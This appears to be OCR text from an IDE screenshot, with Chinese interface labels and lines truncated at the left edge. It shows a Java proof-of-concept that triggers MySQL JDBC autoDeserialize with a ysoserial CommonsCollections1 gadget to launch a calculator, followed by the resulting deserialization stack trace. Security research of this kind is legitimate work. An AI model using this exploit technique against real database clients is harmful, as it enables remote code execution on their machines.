 计算器
JD JDBC
当前文件
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
项目
JDBCSeri
.idea
.mvn
src
ma
tes
target
.gitign
pom.x
外部库
< 1.8
Maver
Maver
临时文件和
pom.xml (JDBCSerialize) JDBCTest.java ServerStatusDiffInterceptorPOC.java
2
.example;
mysql.jdbc.PreparedStatement;
.sql.*;
s ServerStatusDiffInterceptorPOC {
static void main(String[] args) throws ClassNotFoundException, SQLException {
ing url = "jdbc:mysql://127.0.0.1:3306/test?&autoDeserialize=true&user=yso_CommonsCollections1_calc";
ing user = "yso_CommonsCollections1_calc";
ing password = "";
载驱动
ss.forName( className: "com.mysql.jdbc.Driver");
过DriverManager连接数据库
nection con = DriverManager.getConnection(url, user, password);
tem.out.println("POC successfully!");
运行 Serv
at com.mysql.jdbc.SQLError.createSQLException(SQLError.java:927)
at com.mysql.jdbc.ConnectionImpl.buildCollationMapping(ConnectionImpl.java:1017)
at com.mysql.jdbc.ConnectionImpl.initializePropsFromServer(ConnectionImpl.java:3445)
at com.mysql.jdbc.ConnectionImpl.connectOneTryOnly(ConnectionImpl.java:2437)
at com.mysql.jdbc.ConnectionImpl.createNewIO(ConnectionImpl.java:2207)
<12 个折叠帧>
Caused by: java.lang.ClassCastException: java.lang.Integer cannot be cast to java.util.Set <6 个内部行>
at java.io.ObjectStreamClass.invokeReadObject(Unknown Source)
at java.io.ObjectInputStream.readSerialData(Unknown Source)
<7 个折叠帧>
进程已结束，退出代码为 1
性能
JDBCSerialize > src > main > java > org > example > ServerStatusDiffInterceptorPOC
20:1 (643 字符, 19 行 换行符) CRLF UTF-8 4 个空格